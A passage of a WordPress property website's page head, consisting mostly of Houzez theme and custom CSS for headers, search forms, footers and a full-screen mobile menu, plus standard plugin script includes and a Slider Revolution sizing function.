      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a:hover,
      .header-v3 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a {
        color: #222222; 
      }

      .header-v4 a:hover,
      .header-v4 a:active {
        color: #777777;
        background-color: rgba(7,7,7,0); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a {
        color: #FFFFFF; 
      }

      .header-v6 a:hover,
      .header-v6 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: rgba(255,255,255,0); 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #222222; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009b39;
        background-color: #009b39; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009b39;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #222222; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #777777;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu {
        background-color: rgba(255, 255, 255, 0.95); 
      }

      .main-nav .navbar-nav .nav-item .nav-item a {
        color: #004274;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active {
        color: #00aeff; 
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeff;
        background-color: #00aeff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #00aeff;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #002776;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #021c44;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776;
      }
      .btn-search:hover, .btn-search:active  {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01;
      }
      .advanced-search-btn {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01; 
      }
      .advanced-search-btn:focus {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #002776;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #002776 ;
          background-color: #002776 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #fddf01;
          background-color: #fddf01 ;
          color: #222222 ;
      }
    .label-featured {
      background-color: #fddf01;
      color: #222222; 
    }
    
    .dashboard-side-wrap {
      background-color: #e1e1e1; 
    }

    .side-menu a {
      color: #222222; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #002776; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #fddf01
    }
    
      .detail-wrap {
        background-color: rgba(0,39,118,0.43);
        border-color: #002776; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #002776;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,39,118,0.5);
    }
    .footer-top-wrap {
      background-color: #009b38; 
    }

    .footer-bottom-wrap {
      background-color: #ffffff; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #222222; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(253,223,1,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://brasilpropertywise.co.uk/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.3' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/mailin/css/mailin-front.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/js/prositecaptcha-public.js?ver=1.11" id="prositecaptcha-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/brasilpropertywise.co.uk","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.3" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.3" id="login-with-ajax-ajaxify-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6f93749d8e","flag_url":"https:\/\/brasilpropertywise.co.uk\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/mailin/js/mailin-front.js?ver=1717649958" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://brasilpropertywise.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://brasilpropertywise.co.uk/wp-json/wp/v2/posts/2025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brasilpropertywise.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 4.4.4" />
<link rel="canonical" href="https://brasilpropertywise.co.uk/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/" />
<link rel='shortlink' href='https://brasilpropertywise.co.uk/?p=2025' />
<link rel="alternate" type="application/json+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Fabcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Fabcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.18" />   <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="lDUdXfuU"></script>
   <!-- Favicon --><link rel="shortcut icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-72x72-1.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-180x180.png" />
<meta name="msapplication-TileImage" content="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* General Styles Desktop*/

/* Header background transitions */

#header-section,
#header-section > .container:after,
#header-mobile, #btn-list-property > a{
			-webkit-transition: background-color 300ms linear;
    -ms-transition: background-color 300ms linear;
    transition: background-color 300ms linear;
}


/* Header Desktop */

/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap #header-section {
    top: 32px;
}


/* icon size when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 49px;
}

/* account icon when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar {
	margin-left:10px;
}
/* hide the login icon when logged out */
#header-section > div > div > div > div.login-register > ul > li.login-link {
    display: none;
}

#header-section {
		position:fixed;
}

#header-section {
    height: 120px;
    display: flex;
    align-items: center;
    background: rgba(0,0,0,0);
		position:relative;
		top:0;
		width:100%;
		background-color: rgba(255,255,255,0);
}
/* Fixed Desktop Menu */
.page-template-template-page #header-section,
.page-id-295 #header-section,
.page-id-275 #header-section,
.page-id-231 #header-section,
.page-id-271 #header-section,
.page-id-945 #header-section,
.single-post #header-section
{
		position:fixed;
}
#header-section.header-is-stuck,
#header-mobile.header-is-stuck{
    background: #ffffff;
}

#main-nav {
    justify-content: center!important;
}

/* black bottom line */
#header-section > .container:after, #header-mobile:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 100%;
    background-color: #222222;
    bottom: 0;
    right: 50%;
    transform: translateX(50%);
}

#header-mobile:after {
    width: 90%;
}


 #header-section.header-is-stuck > .container:after,
 #header-mobile.header-is-stuck:after{
    content:none;
}

/* list property button */

#btn-list-property {
    margin-bottom: 0;
}

#btn-list-property > a {
	display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    border: 2px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-decoration: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: 100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
		border-radius: 5px;
}

#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 16px;
	  padding: 13px 19px;

}

#btn-list-property > a:hover {
    color: #ffffff!important;
    border-color: #002776;
    background-color:#002776;
}



@media (min-width:992px){
/* Line bottom */
	#header-section > .container:after {
    max-width:930px;
}
/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:140px;
}
/* remove space above for /map-search/	 */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 25px;
}

}

@media (min-width:1200px){
	#header-section > .container:after {
    max-width:1140px;
}
}

@media (max-width:1199px){

/* 	hide these when screens are small */
	#wp-admin-bar-vc_inline-admin-bar-link, #wp-admin-bar-revslider, #wp-admin-bar-autoptimize {
    display: none;
}


/* 	header adjustments for smaller screens > 991px */
	#header-section .main-nav {
		font-size:13px;
	}

#btn-list-property > a {
    font-size: 13px;
    padding: 13px 13px;
}

	#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 46px;
}

}

/* footer styles */
footer h3.widget-title {
    font-family: Poppins!important;
		font-weight: 600;
}
footer #text-2 > div.textwidget > ul > li {
    padding-left: 0;
}

body > footer > div.footer-top-wrap {
    background: linear-gradient(-45deg, #057A2C 10%, #00b943, #057A2C 90%);
}

footer .footer-top-wrap, footer .footer-top-wrap a, #houzez_latest_posts-2 a {
    color: white;
}

#text-2 > div.textwidget > p {
    margin-bottom: 10px;
}

@media(max-width:1199px) and (min-width:992px){
#text-2 > div.textwidget > p {
    font-size: 14px;
}
}



@media (max-width:991px){
footer > div.footer-top-wrap > div > div > div.col-lg-6.col-md-6 {
    order: 3;
}
}

@media (max-width:767px) and (min-width:576px){
	footer > div.footer-top-wrap > div > div > div:nth-child(1), footer > div.footer-top-wrap > div > div > div:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
}

@media (max-width:575px){
	footer h3.widget-title {
    font-size:23px;
}
}


/*  end footer styles*/


/* button uniformity */

/* Blue to yellow button*/
.btn,
.btn *,
.btn-bty a,
.btn-bty button,
#catapultCookie,
#review-scroll > ul > li a,
.single-post #submit{
    background-color:#002776!important;
    border-color:transparent!important;
    color:#ffffff!important;
	transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn:hover,
.btn:hover *,
.btn-bty a:hover,
.btn-bty button:hover,
#catapultCookie:hover,
#review-scroll > ul > li a:hover, .single-post #submit:hover{
    background-color:#FDDF01!important;
    border-color:transparent!important;
    color:#222222!important;
}

.btn-bty a,
.btn-bty button{
    text-transform:uppercase!important;
}



/* dont include login dashboard */
#header-mobile > div.header-mobile-right > button, #header-mobile > div.header-mobile-right > button * {
    color: #222222!important;
    background: transparent!important;
}

/* filter dropdown */
.filter-option-inner-inner {
    padding: 0 12px;
}

.filter-option {
    border-radius: 4px;
}

.bootstrap-select>.dropdown-toggle:after {
    text-shadow: 0 0 8px #222222;
}


/* end button uniformity */

/* end General Styles Desktop*/

/* General Styles Tablet and Mobile*/

/* MOBILE MENU FULL SCREEN */

#bpw-mobile-nav .overlay {
  height: 0%;
  width: 100%;
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  background-color: rgb(255,255,255);
  background-color: #ffffff;
  overflow-y: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

#bpw-mobile-nav .overlay-content {
  position: relative;
  top: 0;
  width: 100%;
  padding:30px;
}

#bpw-mobile-nav .overlay a {
  padding: 20px 0;
  text-decoration: none;
  font-size: 16px;
  color: #222222;
  display: block;
  transition: 0.3s;
}
#bpw-mobile-nav .overlay a:nth-child(2) {
  padding: 96px 0 20px;
}

#bpw-mobile-nav .overlay a:hover, .overlay a:focus {
  color: #333333;
}

#bpw-mobile-nav .overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 10px;
  font-size: 48px;
  z-index:100;
}

#bpw-mobile-nav #bpw-mobile-logo {
    padding:0;
    position:absolute;
    top:22px;
    left:10px;
}

#bpw-mobile-nav {
    float:right;
}

#bpw-mobile-nav #bpw-nav-bottom-half{
    position:absolute;
    bottom:30px;
    width: 100%;
    padding: 30px;
}


#bpw-mobile-nav #btn-list-property > a {
      width:100%;
      max-width:400px;
      margin: auto;
}

@media screen and (max-height: 830px) {
  #bpw-mobile-nav .overlay {overflow-y: auto;}
  #bpw-mobile-nav #bpw-nav-bottom-half{
      position:relative;
  }

}

/* re-align default header alignments */
#header-mobile,
#header-mobile > div.header-mobile-center.flex-grow-1 {
    text-align: left;
}


/* hide default mobile menu */
#header-mobile > div.header-mobile-left > button {
    display: none;
}

#bpw-burger-icon,
#myNav > a {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg);
	-webkit-transition: transform 0.6s ease-out!important;
	transition: transform 0.6s ease-out!important;
}
#bpw-burger-icon.rotate180,
#myNav > a.rotate180{
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* end Mobile menu Fullscreen */



/* HEADER AREA */
@media (max-width:991px){
	/* Header Mobile */
	#header-section{
		display: none;
	}
	#header-mobile {
    height: 110px;
		background-color:rgba(0,0,0,0);
}

	#main-wrap > header {
		position: relative;

	}
/* Fixed Mobile Menu */
	.page-template-template-page #main-wrap > header,
	.page-id-295 #main-wrap > header,
	.page-id-275 #main-wrap > header,
	.page-id-231 #main-wrap > header,
	.page-id-271 #main-wrap > header,
	.page-id-945 #main-wrap > header,
	.single-post #main-wrap > header{
		position:fixed;
		top:0;
		width:100%;

	}

		#main-wrap #header-mobile {
		margin-bottom:25px;
	}

	.page-template-template-page #main-wrap #header-mobile {
		margin-bottom:0!important;
	}

	#header-mobile > div.header-mobile-right {
    display: flex;
    justify-content: center;
    align-items: center;
}

	#header-mobile .toggle-button-right {
		display:none;
	}

	.logged-in #header-mobile .toggle-button-right{
		display:inline-block!important;
	}

	#main-wrap {
		margin-top:0!important;
	}

/* 	page wrap for /map-search/ */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 10px;
}

	/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 46px;
}

	/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:120px;
}
}

@media (max-width:768px){
	body > footer > div.footer-top-wrap > div {
    margin: 0!important;
    padding: 0 15px;
    max-width: 100%!important;
}
body > footer > div.footer-top-wrap {
    padding-left: 0;
    padding-right: 0;
}
}

@media(max-width: 767px){
	/* Footer Mobile */
		.footer-copyright{
		text-align:center!important;
}

	#header-mobile.header-is-stuck {
		background-color:white;
}

}

@media (max-width:600px){
		/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 0;
}

}


/* end General Styles Tablet and Mobile */

/* Map Search Page */

@media (max-width: 991px) and (min-width:769px) {
	.page-id-441 .half-map-right-wrap .grid-view .item-listing-wrap {
    width: 100%;
    flex-basis: 100%;
}
}

@media (max-width:767px){
	.mobile-map-switch {
		background-color: transparent!important;
    border: 2px solid transparent!important;
}
}

/* End Map Search Page */

/* Single Property Page */


.single-property #property-gallery-js > div.lslide.active > a > img{
	width:100%;
}

.single-property #main-wrap .page-title-wrap {
    padding: 30px 0;
}

@media (max-width:767px) {
.single-property #main-wrap > section > div.container > div > div.col-lg-8.col-md-12.bt-content-wrap {
    margin-top: 130px;
}
	.single-property  #main-wrap > header {
		position:fixed;
		top:0;
		width:100%;

	}
}
/* end Single Property Page */

/* All Properties Page */
/*
.page-id-295 #main-wrap .page-title-wrap {
    padding: 30px 0;
} */

@media (max-width:767px){
	.page-id-295 #main-wrap > section > div {
    max-width: 100%;
}
}

@media (max-width: 720px) {
	.property-floor-plans-wrap .accordion-title {
		max-width: 100%;
	}

	a.btn.btn-primary.btn-slim {
    float: right;
	}
}


@media (max-width:630px) and (min-width:576px) {
.page-id-295 #main-wrap .item-price-wrap .item-price {
    font-size: 15px;
}
}

/* end All properties page */


/* Login Page /login */
/* old page styles - commented out */
/*
.page-id-320 #main-wrap {
    background-image: url('/wp-content/uploads/2020/09/shutterstock_1445533301.jpg');
    background-position: center;
    height: 100vh;
		min-height:555px;
	background-attachment: fixed;
	background-size: cover;
}

.page-id-320 .login-form-page-wrap {
    background: rgba(255,255,255,0.95) !important;
    padding: 20px;
    min-height: 320px;
		margin: 40px auto;
}


.page-id-320 #main-wrap > section > div > div.page-title-wrap.login-page-title > div > div > h1 {
    display: none;
}

.page-id-320 #main-wrap > section > div > div.row > div > div > div.login-register-tabs > ul {
    justify-content: center;
    margin-bottom: 20px;
    font-size: 30px;
    font-family: Playfair Display;
    text-transform: uppercase;
    padding-left: 0;
}

	.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}

@media (max-width:991px){
		.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}
}

@media (max-height:660px){
